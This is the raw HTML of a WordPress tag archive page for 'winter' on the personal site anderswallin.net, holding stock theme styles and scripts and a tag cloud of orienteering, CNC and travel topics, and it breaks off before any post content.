

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anderswallin.net/tag/winter/
body_size: 79106
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>winter &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="https://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="https://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; winter Tag Feed" href="https://www.anderswallin.net/tag/winter/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='https://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="https://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.anderswallin.net/wp-json/wp/v2/tags/390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="archive tag tag-winter tag-390 wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="https://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="https://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="https://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="https://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="https://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="https://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="https://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="https://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="https://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="https://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="https://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="https://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="https://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="https://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="https://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="https://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="https://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="https://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
	<li><a href="https://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
	<li><a href="https://www.anderswallin.net/tag/nordiccup/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 9.6666666666667pt;" aria-label="NordicCup (14 items)">NordicCup</a></li>
	<li><a href="https://www.anderswallin.net/tag/noux/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 11pt;" aria-label="noux (17 items)">noux</a></li>
	<li><a href="https://www.anderswallin.net/tag/opencamlib/" class="tag-cloud-link tag-link-264 tag-link-position-27" style="font-size: 15.666666666667pt;" aria-label="opencamlib (34 items)">opencamlib</a></li>
	<li><a href="https://www.anderswallin.net/tag/orienteering/" class="tag-cloud-link tag-link-269 tag-link-position-28" style="font-size: 9.1666666666667pt;" aria-label="orienteering (13 items)">orienteering</a></li>
	<li><a href="https://www.anderswallin.net/tag/paloheina/" class="tag-cloud-link tag-link-588 tag-link-position-29" style="font-size: 15.666666666667pt;" aria-label="paloheinä (34 items)">paloheinä</a></li>
	<li><a href="https://www.anderswallin.net/tag/photo/" class="tag-cloud-link tag-link-691 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Photo (14 items)">Photo</a></li>
	<li><a href="https://www.anderswallin.net/tag/photodiode/" class="tag-cloud-link tag-link-495 tag-link-position-31" style="font-size: 8.5pt;" aria-label="photodiode (12 items)">photodiode</a></li>
	<li><a href="https://www.anderswallin.net/tag/pikanto/" class="tag-cloud-link tag-link-280 tag-link-position-32" style="font-size: 14.833333333333pt;" aria-label="pikanto (30 items)">pikanto</a></li>
	<li><a href="https://www.anderswallin.net/tag/pirttimaki/" class="tag-cloud-link tag-link-625 tag-link-position-33" style="font-size: 12.333333333333pt;" aria-label="pirttimäki (21 items)">pirttimäki</a></li>
	<li><a href="https://www.anderswallin.net/tag/plan/" class="tag-cloud-link tag-link-281 tag-link-position-34" style="font-size: 8pt;" aria-label="plan (11 items)">plan</a></li>
	<li><a href="https://www.anderswallin.net/tag/python/" class="tag-cloud-link tag-link-291 tag-link-position-35" style="font-size: 12.333333333333pt;" aria-label="python (21 items)">python</a></li>
	<li><a href="https://www.anderswallin.net/tag/run/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 10.5pt;" aria-label="run (16 items)">run</a></li>
	<li><a href="https://www.anderswallin.net/tag/salmenkallio/" class="tag-cloud-link tag-link-549 tag-link-position-37" style="font-size: 8pt;" aria-label="salmenkallio (11 items)">salmenkallio</a></li>
	<li><a href="https://www.anderswallin.net/tag/solvalla/" class="tag-cloud-link tag-link-532 tag-link-position-38" style="font-size: 12pt;" aria-label="solvalla (20 items)">solvalla</a></li>
	<li><a href="https://www.anderswallin.net/tag/strontium/" class="tag-cloud-link tag-link-513 tag-link-position-39" style="font-size: 8.5pt;" aria-label="strontium (12 items)">strontium</a></li>
	<li><a href="https://www.anderswallin.net/tag/travel/" class="tag-cloud-link tag-link-695 tag-link-position-40" style="font-size: 11.333333333333pt;" aria-label="Travel (18 items)">Travel</a></li>
	<li><a href="https://www.anderswallin.net/tag/usa/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 11pt;" aria-label="USA (17 items)">USA</a></li>
